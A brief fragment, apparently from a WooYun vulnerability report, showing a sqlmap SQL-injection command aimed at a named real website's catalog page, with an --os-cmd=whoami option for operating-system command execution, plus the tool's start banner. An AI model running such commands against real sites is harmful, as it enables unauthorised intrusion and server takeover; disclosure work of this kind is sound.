 $ sqlmap -u http://www.sodao.com/zone/100542498/catalog  --data="lt=107&cat=1610" -p cat -
-os-cmd=whoami
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 00:46:42
www.wooyun.org